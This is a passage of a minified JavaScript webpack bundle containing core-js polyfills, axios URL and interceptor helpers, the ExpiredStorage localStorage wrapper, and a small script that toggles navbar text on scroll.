t[r].value;return null},getAll:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=[],o=0;o<t.length;o++)t[o].key===n&&K(r,t[o].value);return r},has:function(e){E(arguments.length,1);for(var t=M(this).entries,n=x(e),r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){E(arguments.length,1);for(var n,r=M(this),o=r.entries,i=!1,a=x(e),s=x(t),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?Y(o,c--,1):(i=!0,n.value=s));i||K(o,{key:a,value:s}),r.updateURL()},sort:function(){var e=M(this);O(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,n=M(this).entries,r=m(e,arguments.length>1?arguments[1]:void 0),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new ue(this,"keys")},values:function(){return new ue(this,"values")},entries:function(){return new ue(this,"entries")}},{enumerable:!0}),u(pe,T,pe.entries,{name:"entries"}),u(pe,"toString",function(){return M(this).serialize()},{enumerable:!0}),f(fe,L),r({global:!0,forced:!c},{URLSearchParams:fe}),!c&&g(U)){var de=a($.has),he=a($.set),ge=function(e){if(w(e)){var t,n=e.body;if(y(n)===L)return t=e.headers?new U(e.headers):new U,de(t,"content-type")||he(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),_(e,{body:S(0,x(n)),headers:S(0,t)})}return e};if(g(F)&&r({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(e){return F(e,arguments.length>1?ge(arguments[1]):{})}}),g(D)){var ve=function(e){return h(this,B),new D(e,arguments.length>1?ge(arguments[1]):{})};B.constructor=ve,ve.prototype=B,r({global:!0,forced:!0,noTargetGet:!0},{Request:ve})}}e.exports={URLSearchParams:fe,getState:M}},78072:()=>{function e(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,n)||function(e,n){if(e){if("string"==typeof e)return t(e,n);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var n=document.querySelector(".js-detail-title");if(n){new IntersectionObserver(function(t){if(e(t,1)[0].isIntersecting){var n=document.querySelector(".js-navbar-text-default");n&&(n.style.display="flex");var r=document.querySelector(".js-navbar-text-expanded");r&&(r.style.display="none")}else{var o=document.querySelector(".js-navbar-text-default");o&&(o.style.display="none");var i=document.querySelector(".js-navbar-text-expanded");i&&(i.style.display="flex")}},{root:null,threshold:0,rootMargin:"-60px"}).observe(n)}},78120:(e,t,n)=>{"use strict";var r=n(56492),o=n(36490),i=n(97712),a=n(47658),s=n(39686),c=n(84361),u=n(56527),l=n(93054),f=n(20610),p=n(55833),d=n(26820),h=n(70462),g=n(65077),v=n(6926);e.exports=function(e,t,n,m){var y="stackTraceLimit",b=m?2:1,w=e.split("."),x=w[w.length-1],_=r.apply(null,w);if(_){var S=_.prototype;if(!v&&o(S,"cause")&&delete S.cause,!n)return _;var k=r("Error"),A=t(function(e,t){var n=f(m?t:e,void 0),r=m?new _(e):new _;return void 0!==n&&i(r,"message",n),h&&i(r,"stack",d(r.stack,2)),this&&a(S,this)&&l(r,this,A),arguments.length>b&&p(r,arguments[b]),r});if(A.prototype=S,"Error"!==x?s?s(A,k):c(A,k,{name:!0}):g&&y in _&&(u(A,_,y),u(A,_,"prepareStackTrace")),c(A,_),!v)try{S.name!==x&&i(S,"name",x),S.constructor=A}catch(e){}return A}}},78420:e=>{e.exports=function(e){return"function"==typeof e}},78636:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(33747),s=n(95362),c=n(71229),u=n(46457),l=n(67234),f=n(66793);o("match",function(e,t,n){return[function(t){var n=c(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](s(n))},function(e){var r=i(this),o=s(e),c=n(t,r,o);if(c.done)return c.value;if(!r.global)return f(r,o);var u=r.unicode;r.lastIndex=0;for(var p,d=[],h=0;null!==(p=f(r,o));){var g=s(p[0]);d[h]=g,""===g&&(r.lastIndex=l(o,a(r.lastIndex),u)),h++}return 0===h?null:d}]})},79e3:function(e,t,n){var r;!function(){"use strict";function o(e){if(!(e=e||("undefined"!=typeof localStorage?localStorage:null)))throw new Error("ExpiredStorage: No storage base class provided and 'localStorage' is undefined! Please provide a valid base storage class.");if(!(e.setItem&&e.getItem&&e.removeItem&&e.clear))throw new Error("ExpiredStorage: Storage class  don't support one or more of the required API functions: getItem, setItem, removeItem or clear.");this._storage=e}o.prototype={_storage:null,_expiration_key_prefix:"__expired_storage_ts__",getTimestamp:function(){return Math.floor((new Date).getTime()/1e3)},setItem:function(e,t,n){var r=this._storage.setItem(e,t);return n&&this.updateExpiration(e,n),r},getItem:function(e){return this.isExpired(e)?(this.removeItem(e),null):this._storage.getItem(e)},peek:function(e){var t={value:this._storage.getItem(e),timeLeft:this.getTimeLeft(e)};return t.isExpired=null!==t.timeLeft&&t.timeLeft<=0,t},getTimeLeft:function(e){var t=parseInt(this._storage.getItem(this._expiration_key_prefix+e));return t&&!isNaN(t)?t-this.getTimestamp():null},isExpired:function(e){var t=this.getTimeLeft(e);return null!==t&&t<=0},updateExpiration:function(e,t){return this._storage.setItem(this._expiration_key_prefix+e,this.getTimestamp()+t)},removeItem:function(e){var t=this._storage.removeItem(e);return this._storage.removeItem(this._expiration_key_prefix+e),t},setJson:function(e,t,n){if(void 0===t)throw new Error("Cannot set undefined value as JSON!");return this.setItem(e,JSON.stringify(t),n)},getJson:function(e){var t=this.getItem(e);return null===t?null:JSON.parse(t)},keys:function(e){var t=[],n=this;return this._iterKeys(function(r){0!==r.indexOf(n._expiration_key_prefix)&&(!e&&n.isExpired(r)||t.push(r))}),t},_iterKeys:function(e){if("function"==typeof this._storage.keys)for(var t=this._storage.keys(),n=0;n<t.length;++n)e(t[n]);else if("function"==typeof Object&&Object.keys)for(t=Object.keys(this._storage),n=0;n<t.length;++n)e(t[n]);else if(void 0!==this._storage.length&&"function"==typeof this._storage.key){t=[],n=0;for(var r=this._storage.length;n<r;++n)t.push(this._storage.key(n));for(n=0;n<t.length;++n)e(t[n])}else for(var o in this._storage)e(o)},clear:function(){this._storage.clear()},clearExpired:function(){var e=[],t=(this.getTimestamp(),this);return this._iterKeys(function(n){if(0===n.indexOf(t._expiration_key_prefix)){var r=n.substr(t._expiration_key_prefix.length);t.isExpired(r)&&(t.removeItem(r),e.push(r))}}),e}},o.version="1.0.2",o.author="Ronen Ness",o.gitUrl="https://github.com/RonenNess/ExpiredStorage",void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},79073:(e,t,n)=>{var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(93054),c=n(97712),u=n(64789).f,l=n(47658),f=n(62449),p=n(95362),d=n(10353),h=n(12192),g=n(56527),v=n(97485),m=n(92074),y=n(36490),b=n(99206).enforce,w=n(93524),x=n(31602),_=n(31036),S=n(28121),k=x("match"),A=o.RegExp,E=A.prototype,C=o.SyntaxError,O=i(E.exec),T=i("".charAt),L=i("".replace),I=i("".indexOf),j=i("".slice),M=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,P=/a/g,N=new A(R)!==R,F=h.MISSED_STICKY,D=h.UNSUPPORTED_Y,U=r&&(!N||F||_||S||m(function(){return P[k]=!1,A(R)!=R||A(P)==P||"/a/i"!=A(R,"i")}));if(a("RegExp",U)){for(var B=function(e,t){var n,r,o,i,a,u,h=l(E,this),g=f(e),v=void 0===t,m=[],w=e;if(!h&&g&&v&&e.constructor===B)return e;if((g||l(E,e))&&(e=e.source,v&&(t=d(w))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),w=e,_&&"dotAll"in R&&(r=!!t&&I(t,"s")>-1)&&(t=L(t,/s/g,"")),n=t,F&&"sticky"in R&&(o=!!t&&I(t,"y")>-1)&&D&&(t=L(t,/y/g,"")),S&&(i=function(e){for(var t,n=e.length,r=0,o="",i=[],a={},s=!1,c=!1,u=0,l="";r<=n;r++){if("\\"===(t=T(e,r)))t+=T(e,++r);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:O(M,j(e,r+1))&&(r+=2,c=!0),o+=t,u++;continue;case">"===t&&c:if(""===l||y(a,l))throw new C("Invalid capture group name");a[l]=!0,i[i.length]=[l,u],c=!1,l="";continue}c?l+=t:o+=t}return[o,i]}(e),e=i[0],m=i[1]),a=s(A(e,t),h?this:E,B),(r||o||m.length)&&(u=b(a),r&&(u.dotAll=!0,u.raw=B(function(e){for(var t,n=e.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(t=T(e,r))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+T(e,++r);return o}(e),n)),o&&(u.sticky=!0),m.length&&(u.groups=m)),e!==w)try{c(a,"source",""===w?"(?:)":w)}catch(e){}return a},$=u(A),V=0;$.length>V;)g(B,A,$[V++]);E.constructor=B,B.prototype=E,v(o,"RegExp",B)}w("RegExp")},79106:(e,t,n)=>{"use strict";var r=n(9516);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},79328:e=>{var t=Math.ceil,n=Math.floor;e.exports=function(e){var r=+e;return r!=r||0===r?0:(r>0?n:t)(r)}},79389:(e,t,n)=>{var r=n(30281),o=n(97485),i=Date.prototype,a="Invalid Date",s="toString",c=r(i[s]),u=r(i.getTime);String(new Date(NaN))!=a&&o(i,s,function(){var e=u(this);return e==e?c(this):a})},79432:(e,t,n)=>{n(40298)("flatMap")},79526:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(24601),a=n(73938),s=n(13838),c=n(51898),u=r.TypeError;e.exports=function(e,t){var n=arguments.length<2?c(e):t;if(i(n))return a(o(n,e));throw u(s(e)+" is not iterable")}},79601:(e,t,n)=>{var r=n(85343),o=n(23444),i=r.TYPED_ARRAY_CONSTRUCTOR,a=r.aTypedArrayConstructor;e.exports=function(e){return a(o(e,e[i]))}},79965:(e,t,n)=>{var r=n(47061).match(/AppleWebKit\/(\d+)\./);e.exports=!!r&&+r[1]},80115:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(18679),s=n(65335),c=n(92612),u=n(23493),l=n(52057),f=n(62998),p=n(45634),d=n(31602),h=n(6845),g=d("isConcatSpreadable"),v=9007199254740991,m="Maximum allowed index exceeded",y=o.TypeError,b=h>=51||!i(function(){var e=[];return e[g]=!1,e.concat()[0]!==e}),w=p("concat"),x=function(e){if(!s(e))return!1;var t=e[g];return void 0!==t?!!t:a(e)};r({target:"Array",proto:!0,forced:!b||!w},{concat:function(e){var t,n,r,o,i,a=c(this),s=f(a,0),p=0;for(t=-1,r=arguments.length;t<r;t++)if(x(i=-1===t?a:arguments[t])){if(p+(o=u(i))>v)throw y(m);for(n=0;n<o;n++,p++)n in i&&l(s,p,i[n])}else{if(p>=v)throw y(m);l(s,p++,i)}return s.length=p,s}})},80475:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(48664),a=n(5476),s=n(92349),c=o([].join),u=i!=Object,l=s("join",",");r({target:"Array",proto:!0,forced:u||!l},{join:function(e){return c(a(this),void 0===e?",":e)}})},80577:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isFinite:n(11071)})},81688:(e,t,n)=>{"use strict";var r=n(65077),o=n(30281),i=n(72368),a=n(92074),s=n(91641),c=n(18916),u=n(9304),l=n(92612),f=n(48664),p=Object.assign,d=Object.defineProperty,h=o([].concat);e.exports=!p||a(function(){if(r&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach(function(e){t[e]=e}),7!=p({},e)[n]||s(p({},t)).join("")!=o})?function(e,t){for(var n=l(e),o=arguments.length,a=1,p=c.f,d=u.f;o>a;)for(var g,v=f(arguments[a++]),m=p?h(s(v),p(v)):s(v),y=m.length,b=0;y>b;)g=m[b++],r&&!i(d,v,g)||(n[g]=v[g]);return n}:p},82014:(e,t,n)=>{var r=n(51605),o=n(30281),i=n(67708),a=n(65335),s=n(36490),c=n(43610).f,u=n(64789),l=n(56509),f=n(40111),p=n(50665),d=n(55159),h=!1,g=p("meta"),v=0,m=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=o([].splice),n={};n[g]=1,e(n).length&&(u.f=function(n){for(var r=e(n),o=0,i=r.length;o<i;o++)if(r[o]===g){t(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!f(e))return"F";if(!t)return"E";m(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!f(e))return!0;if(!t)return!1;m(e)}return e[g].weakData},onFreeze:function(e){return d&&h&&f(e)&&!s(e,g)&&m(e),e}};i[g]=!0},82157:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{sign:n(51211)})},82432:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(92074),a=n(24601),s=n(68039),c=n(85343),u=n(3727),l=n(77413),f=n(6845),p=n(79965),d=c.aTypedArray,h=c.exportTypedArrayMethod,g=r.Uint16Array,v=g&&o(g.prototype.sort),m=!(!v||i(function(){v(new g(2),null)})&&i(function(){v(new g(2),{})})),y=!!v&&!i(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(p)return p<602;var e,t,n=new g(516),r=Array(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(v(n,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(n[e]!==r[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?v(this,e):s(d(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))},!y||m)},82881:(e,t,n)=>{"use strict";var r=n(9516),o=n(96987);e.exports=function(e,t,n){var i=this||o;return r.forEach(n,function(n){e=n.call(i,e,t)}),e}},82886:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(69965),a=r.WeakMap;e.exports=o(a)&&/native code/.test(i(a))},83062:(e,t,n)=>{var r=n(30200),o=n(43129),i=n(78420),a=n(18569),s=n(31602)("toStringTag"),c=r.Object,u="Arguments"==a(function(){return arguments}());e.exports=o?a:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=c(e),s))?n:u?a(t):"Object"==(r=a(t))&&i(t.callee)?"Arguments":r}},83150:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=2147483647,a=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,c="Overflow: input needs wider integers to process",u=r.RangeError,l=o(s.exec),f=Math.floor,p=String.fromCharCode,d=o("".charCodeAt),h=o([].join),g=o([].push),v=o("".replace),m=o("".split),y=o("".toLowerCase),b=function(e){return e+22+75*(e<26)},w=function(e,t,n){var r=0;for(e=n?f(e/700):e>>1,e+=f(e/t);e>455;)e=f(e/35),r+=36;return f(r+36*e/(e+38))},x=function(e){var t=[];e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=d(e,n++);if(o>=55296&&o<=56319&&n<r){var i=d(e,n++);56320==(64512&i)?g(t,((1023&o)<<10)+(1023&i)+65536):(g(t,o),n--)}else g(t,o)}return t}(e);var n,r,o=e.length,a=128,s=0,l=72;for(n=0;n<e.length;n++)(r=e[n])<128&&g(t,p(r));var v=t.length,m=v;for(v&&g(t,"-");m<o;){var y=i;for(n=0;n<e.length;n++)(r=e[n])>=a&&r<y&&(y=r);var x=m+1;if(y-a>f((i-s)/x))throw u(c);for(s+=(y-a)*x,a=y,n=0;n<e.length;n++){if((r=e[n])<a&&++s>i)throw u(c);if(r==a){for(var _=s,S=36;;){var k=S<=l?1:S>=l+26?26:S-l;if(_<k)break;var A=_-k,E=36-k;g(t,p(b(k+A%E))),_=f(A/E),S+=36}g(t,p(b(_))),l=w(s,x,m==v),s=0,m++}}s++,a++}return h(t,"")};e.exports=function(e){var t,n,r=[],o=m(v(y(e),s,"."),".");for(t=0;t<o.length;t++)n=o[t],g(r,l(a,n)?"xn--"+x(n):n);return h(r,".")}},83396:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(2413),a=n(92074),s=n(56492),c=n(78420),u=n(23444),l=n(9803),f=n(97485),p=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){p.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=u(this,s("Promise")),n=c(e);return this.then(n?function(n){return l(t,e()).then(function(){return n})}:e,n?function(n){return l(t,e()).then(function(){throw n})}:e)}}),!o&&c(i)){var d=s("Promise").prototype.finally;p.finally!==d&&f(p,"finally",d,{unsafe:!0})}},83471:(e,t,n)=>{"use strict";var r=n(9516);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},83496:(e,t,n)=>{var r=n(65335),o=Math.floor;e.exports=Number.isInteger||function(e){return!r(e)&&isFinite(e)&&o(e)===e}},83515:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(99070),a=n(78120),s="WebAssembly",c=o[s],u=7!==Error("e",{cause:7}).cause,l=function(e,t){var n={};n[e]=a(e,t,u),r({global:!0,forced:u},n)},f=function(e,t){if(c&&c[e]){var n={};n[e]=a(s+"."+e,t,u),r({target:s,stat:!0,forced:u},n)}};l("Error",function(e){return function(t){return i(e,this,arguments)}}),l("EvalError",function(e){return function(t){return i(e,this,arguments)}}),l("RangeError",function(e){return function(t){return i(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return i(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return i(e,this,arguments)}}),l("TypeError",function(e){return function(t){return i(e,this,arguments)}}),l("URIError",function(e){return function(t){return i(e,this,arguments)}}),f("CompileError",function(e){return function(t){return i(e,this,arguments)}}),f("LinkError",function(e){return function(t){return i(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return i(e,this,arguments)}})},84095:(e,t,n)=>{var r=n(51605),o=n(23172).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},84216:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(31036),a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},84361:(e,t,n)=>{var r=n(36490),o=n(15816),i=n(97632),a=n(43610);e.exports=function(e,t,n){for(var s=o(t),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(e,f)||n&&r(n,f)||c(e,f,u(t,f))}}},84516:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6926),a=o("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host})},84680:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},84977:(e,t,n)=>{var r=n(92074),o=n(78420),i=/#|\.prototype\./,a=function(e,t){var n=c[s(e)];return n==l||n!=u&&(o(t)?r(t):!!t)},s=a.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";e.exports=a},85183:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(47462),a=n(24601),s=n(56589),c=n(75223),u=o.process;r({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){s(arguments.length,1),a(e);var t=c&&u.domain;i(t?t.bind(e):e)}})},85213:(e,t,n)=>{"use strict";var r=n(85343),o=n(72368),i=n(27806),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",function(e){var t=arguments.length;return o(i,a(this),e,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)})},85343:(e,t,n)=>{"use strict";var r,o,i,a=n(9809),s=n(65077),c=n(30200),u=n(78420),l=n(65335),f=n(36490),p=n(83062),d=n(13838),h=n(97712),g=n(97485),v=n(43610).f,m=n(47658),y=n(97970),b=n(39686),w=n(31602),x=n(50665),_=c.Int8Array,S=_&&_.prototype,k=c.Uint8ClampedArray,A=k&&k.prototype,E=_&&y(_),C=S&&y(S),O=Object.prototype,T=c.TypeError,L=w("toStringTag"),I=x("TYPED_ARRAY_TAG"),j=x("TYPED_ARRAY_CONSTRUCTOR"),M=a&&!!b&&"Opera"!==p(c.opera),R=!1,P={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},N={BigInt64Array:8,BigUint64Array:8},F=function(e){if(!l(e))return!1;var t=p(e);return f(P,t)||f(N,t)};for(r in P)(i=(o=c[r])&&o.prototype)?h(i,j,o):M=!1;for(r in N)(i=(o=c[r])&&o.prototype)&&h(i,j,o);if((!M||!u(E)||E===Function.prototype)&&(E=function(){throw T("Incorrect invocation")},M))for(r in P)c[r]&&b(c[r],E);if((!M||!C||C===O)&&(C=E.prototype,M))for(r in P)c[r]&&b(c[r].prototype,C);if(M&&y(A)!==C&&b(A,C),s&&!f(C,L))for(r in R=!0,v(C,L,{get:function(){return l(this)?this[I]:void 0}}),P)c[r]&&h(c[r],I,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_CONSTRUCTOR:j,TYPED_ARRAY_TAG:R&&I,aTypedArray:function(e){if(F(e))return e;throw T("Target is not a typed array")},aTypedArrayConstructor:function(e){if(u(e)&&(!b||m(E,e)))return e;throw T(d(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n,r){if(s){if(n)for(var o in P){var i=c[o];if(i&&f(i.prototype,e))try{delete i.prototype[e]}catch(n){try{i.prototype[e]=t}catch(e){}}}C[e]&&!n||g(C,e,n?t:M&&S[e]||t,r)}},exportTypedArrayStaticMethod:function(e,t,n){var r,o;if(s){if(b){if(n)for(r in P)if((o=c[r])&&f(o,e))try{delete o[e]}catch(e){}if(E[e]&&!n)return;try{return g(E,e,n?t:M&&E[e]||t)}catch(e){}}for(r in P)!(o=c[r])||o[e]&&!n||g(o,e,t)}},isView:function(e){if(!l(e))return!1;var t=p(e);return"DataView"===t||f(P,t)||f(N,t)},isTypedArray:F,TypedArray:E,TypedArrayPrototype:C}},85365:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},86032:(e,t,n)=>{var r=n(50874),o=n(32328);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},86489:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(99070),a=n(92074),s=n(78120),c="AggregateError",u=o(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});r({global:!0,forced:l},{AggregateError:s(c,function(e){return function(t,n){return i(e,this,arguments)}},l,!0)})},87136:(e,t,n)=>{"use strict";var r=n(51605),o=n(70054);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},87694:(e,t,n)=>{var r=n(65077),o=n(92074),i=n(23262);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},87787:(e,t,n)=>{var r=n(36490),o=n(97485),i=n(31137),a=n(31602)("toPrimitive"),s=Date.prototype;r(s,a)||o(s,a,i)},87792:(e,t,n)=>{var r=n(51605),o=n(24497);r({global:!0,forced:!n(9809)},{DataView:o.DataView})},88478:(e,t,n)=>{var r=n(92074);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},88844:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},89233:(e,t,n)=>{var r=n(12071).PROPER,o=n(92074),i=n(55073);e.exports=function(e){return o(function(){return!!i[e]()||"​᠎"!=="​᠎"[e]()||r&&i[e].name!==e})}},89560:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=o.Date,s=i(a.prototype.getTime);r({target:"Date",stat:!0},{now:function(){return s(new a)}})},89608:(e,t,n)=>{"use strict";var r=n(30200),o=n(18679),i=n(23493),a=n(46885),s=r.TypeError,c=function(e,t,n,r,u,l,f,p){for(var d,h,g=u,v=0,m=!!f&&a(f,p);v<r;){if(v in n){if(d=m?m(n[v],v,t):n[v],l>0&&o(d))h=i(d),g=c(e,t,d,h,g,l-1)-1;else{if(g>=9007199254740991)throw s("Exceed the acceptable array length");e[g]=d}g++}v++}return g};e.exports=c},89853:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(40111);r({target:"Reflect",stat:!0},{isExtensible:function(e){return o(e),i(e)}})},90345:(e,t,n)=>{var r=n(51605),o=n(23172).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},91074:(e,t,n)=>{var r=n(51605),o=n(61849),i=n(92074),a=n(18916),s=n(92612);r({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(s(e)):[]}})},91189:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=o("".charAt),s=o("".charCodeAt),c=o(/./.exec),u=o(1..toString),l=o("".toUpperCase),f=/[\w*+\-./@]/,p=function(e,t){for(var n=u(e,16);n.length<t;)n="0"+n;return n};r({global:!0},{escape:function(e){for(var t,n,r=i(e),o="",u=r.length,d=0;d<u;)t=a(r,d++),c(f,t)?o+=t:o+=(n=s(t,0))<256?"%"+p(n,2):"%u"+l(p(n,4));return o}})},91272:(e,t,n)=>{var r=n(29720),o=n(36490),i=n(30802),a=n(43610).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},91344:(e,t,n)=>{var r=n(46885),o=n(30281),i=n(48664),a=n(92612),s=n(23493),c=n(62998),u=o([].push),l=function(e){var t=1==e,n=2==e,o=3==e,l=4==e,f=6==e,p=7==e,d=5==e||f;return function(h,g,v,m){for(var y,b,w=a(h),x=i(w),_=r(g,v),S=s(x),k=0,A=m||c,E=t?A(h,S):n||p?A(h,0):void 0;S>k;k++)if((d||k in x)&&(b=_(y=x[k],k,w),e))if(t)E[k]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return k;case 2:u(E,y)}else switch(e){case 4:return!1;case 7:u(E,y)}return f?-1:o||l?l:E}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},91635:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(6926),a=n(2413),s=n(39053).CONSTRUCTOR,c=n(9803),u=o("Promise"),l=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(e){return c(l&&this===u?a:this,e)}})},91641:(e,t,n)=>{var r=n(16347),o=n(30290);e.exports=Object.keys||function(e){return r(e,o)}},91954:(e,t,n)=>{var r=n(56492),o="DOMException";n(75282)(r(o),o)},92074:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},92157:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).findIndex,i=n(40298),a="findIndex",s=!0;a 